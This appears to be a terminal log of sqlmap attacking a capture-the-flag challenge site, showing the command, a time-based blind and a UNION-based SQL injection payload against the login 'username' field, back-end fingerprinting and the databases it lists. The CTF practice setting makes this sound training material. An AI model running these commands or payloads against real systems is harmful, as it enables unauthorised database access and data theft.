 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "https://aabfa73c-e7ca-430b-9f80-aa46de3148ba.challenge.ctf.show/" --data="username=username&password=pass
word" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:28:59 /2025-09-02/
[00:28:59] [INFO] resuming back-end DBMS 'mysql'
[00:28:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6907 FROM (SELECT(SLEEP(5)))ZKef) AND 'Jdvz'='Jdvz&password=
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71766a6b71,0x5975687a686f49744f564a7441636a5170556e6c6c544446
8755a4c4a6c6868527267507464667955,0x71717a6a71),NULL-- -&password=
---
[00:29:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:29:00] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web2